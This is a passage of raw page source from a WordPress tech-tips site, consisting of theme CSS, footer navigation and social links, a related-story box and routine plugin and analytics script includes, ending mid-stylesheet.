                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://goodselects.com/category/other/"><span class="td-cat-name">Other</span><span class="td-cat-no">74</span></a></li><li><a href="https://goodselects.com/category/seo-marketing/"><span class="td-cat-name">Seo and Marketing</span><span class="td-cat-no">72</span></a></li><li><a href="https://goodselects.com/category/programming-tips/"><span class="td-cat-name">Programming Tips</span><span class="td-cat-no">60</span></a></li><li><a href="https://goodselects.com/category/crypto/"><span class="td-cat-name">Crypto</span><span class="td-cat-no">23</span></a></li><li><a href="https://goodselects.com/category/programming-tips/javascript/"><span class="td-cat-name">JavaScript</span><span class="td-cat-no">18</span></a></li><li><a href="https://goodselects.com/category/programming-tips/wordpress/"><span class="td-cat-name">WordPress</span><span class="td-cat-no">13</span></a></li><li><a href="https://goodselects.com/category/social/"><span class="td-cat-name">Social</span><span class="td-cat-no">11</span></a></li><li><a href="https://goodselects.com/category/programming-tips/react-js/"><span class="td-cat-name">React JS</span><span class="td-cat-no">11</span></a></li><li><a href="https://goodselects.com/category/programming-tips/hosting/"><span class="td-cat-name">Hosting</span><span class="td-cat-no">9</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://goodselects.com/"><img class="td-retina-data" src="https://goodselects.com/wp-content/uploads/2021/11/goodselects-logo-white-medium.png" data-retina="https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-white-medium.png" alt="GoodSelects" title="GoodSelects" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Tech Resources, Posts, Tips, and Tricks<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#d8b1b6beb798bfb7b7bcabbdb4bdbbacabf6bbb7b5"><span class="__cf_email__" data-cfemail="1d74737b725d7a7272796e7871787e696e337e7270">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goodselectstoday/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/good__selects/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tr.pinterest.com/good____selects" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/good__selects" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.com/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://telegram.me/goodselects" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoodSelects" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/channels/goodselects" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChBo3HepyNstuEOThXybK9w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">About Us</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="https://goodselects.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://goodselects.com/contact-us/">Contact Us</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-866"><a href="https://goodselects.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-867"><a href="https://goodselects.com/terms/">Terms</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 GoodSelects Powered by Estry<a href="//www.dmca.com/Protection/Status.aspx?ID=217ca3dd-55ab-4e2c-8a7a-d267a2c35402" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-06.png?ID=217ca3dd-55ab-4e2c-8a7a-d267a2c35402"  alt="DMCA.com Protection Status" /></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script><a class="copyrighted-badge" title="Copyrighted.com Registered & Protected" target="_blank" href="https://www.copyrighted.com/website/lG79gjEXaKCPPPoh"><img alt="Copyrighted.com Registered & Protected" border="0" width="125" height="25" srcset="https://static.copyrighted.com/badges/125x25/04_2_2x.png 2x" src="https://static.copyrighted.com/badges/125x25/04_2.png" /></a><script src="https://static.copyrighted.com/badges/helper.js"></script>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/email-marketing-campaign-tools/" rel="bookmark" class="td-image-wrap " title="Email Marketing Campaign Tools" ><img width="324" height="160" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/06/2022-06-19-goodselects-website-post-324x160.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/06/2022-06-19-goodselects-website-post-324x160.jpg 324w, https://goodselects.com/wp-content/uploads/2022/06/2022-06-19-goodselects-website-post-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Email Marketing Campaign Tools" title="Email Marketing Campaign Tools" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/email-marketing-campaign-tools/" rel="bookmark" title="Email Marketing Campaign Tools">Email Marketing Campaign Tools</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://goodselects.com/author/milhem/">Mohamad Mulhem</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-19T15:31:55+03:00" >June 19, 2022</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6968553cbfd42
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.footer-email-wrap a{
    color:white !important;
}
</style>

<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4' id='awsm-ead-public-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/goodselects.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"74b60972fc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script defer type='text/javascript' src='https://goodselects.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740863450' id='akismet-frontend-js'></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d2d2d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d2d2d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d2d2d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d2d2d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d2d2d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d2d2d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d2d2d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d2d2d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d2d2d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d2d2d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d2d2d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 45, 45, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://goodselects.com/wp-content/uploads/2019/09/14.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://goodselects.com/wp-content/uploads/2019/09/14.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d2d2d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
